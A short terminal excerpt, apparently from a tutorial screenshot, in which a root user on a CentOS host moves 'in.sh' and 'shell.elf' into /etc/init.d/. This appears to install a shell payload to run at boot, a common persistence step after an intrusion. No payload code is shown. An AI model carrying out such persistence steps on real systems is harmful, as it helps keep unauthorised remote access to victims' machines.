 [root@localhost centos]# mv in.sh /etc/init.d/
[root@localhost centos]# mv shell.elf /etc/in
init.d/  inittab  inputrc
[root@localhost centos]# mv shell.elf /etc/init.d/
[root@localhost centos]#